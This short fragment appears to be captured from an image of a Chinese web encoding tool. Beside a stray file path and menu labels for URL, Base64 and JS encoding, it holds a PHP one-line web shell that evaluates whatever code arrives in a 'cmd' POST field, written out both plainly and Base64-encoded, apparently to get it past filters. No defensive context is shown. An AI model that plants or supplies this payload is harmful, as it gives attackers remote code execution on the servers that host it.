 <?php eval($_POST["cmd"]);
URL编码 URL全编码 URL解码 Base64编码
JS8编码 JS8解码 JS16编码 JS16解码 Unic
PD9waHAgZXZhbCgkX1BPU1RbImNtZCJdKTs=